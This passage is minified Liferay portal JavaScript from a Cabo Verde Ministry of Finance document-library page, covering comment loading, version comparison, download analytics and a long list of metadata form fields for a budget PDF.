(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1092930,hideControls:"false",index:form.fm("index").val(),randomNamespace:"iaqa_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){iaqa_showStatusMessage({id:iaqa_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1092930",groupId:"198414",fileEntryUUID:"c1de0e4d-29e1-c5a3-547d-51f09b87b8f0",title:"Mapa 15.14 MNEC Total.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d12\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["1092930"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
